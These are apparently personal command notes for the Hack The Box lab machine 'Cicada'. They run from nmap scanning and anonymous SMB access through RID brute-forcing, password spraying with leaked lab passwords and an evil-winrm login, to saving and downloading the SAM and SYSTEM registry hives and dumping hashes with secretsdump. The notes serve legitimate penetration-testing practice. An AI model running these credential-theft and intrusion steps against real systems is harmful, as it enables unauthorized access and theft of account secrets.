Cicada
HTB Linux
nmap -A -p- -oA cicada 10.10.11.35 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA cicada 10.10.11.35

echo "10.10.11.35 cicada.htb admin.cicada.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA cicada-udp 10.10.11.35
ping -c 1 10.10.11.35
nmap -p- --open -T5 -v -n cicada10.10.11.35

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn cicada10.10.11.35 -oG allPorts

extractPorts allPorts

nmap -sCV -p53,88,135,139,389,445,464,593,3268,3269,5985,49448 10.10.11.35 -oN targeted
bc targeted -l rb

crackmapexec smb 10.10.11.35

smbmap -H 10.10.11.35 -u "anonymous"

smbclient //10.10.11.35/HR
mget *
bc Notice from HR.txt


crackmapexec smb 10.10.11.35 -d cicada.htb -u 'anonymous' -p '' --rid-brute 3000 |grep -i user |rev |cut -f2 -d ' ' |rev |grep CICADA |cut -f2 -d '\' |grep -Ev (DC|SVC) |tail -n +4 > users.txt

crackmapexec smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
enum4linux-ng -A -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' 10.10.11.35

credenciales david.orelious:aRt$Lp#7t*VQ!3


bc Backup_script.ps1 -l ps1

evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p "Q!3@Lp#M6b*7t*Vt"

type user.txt

whoami /all

mkdir Temp
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system
download sam
download system
secretsdump.py -sam sam -system system LOCAL

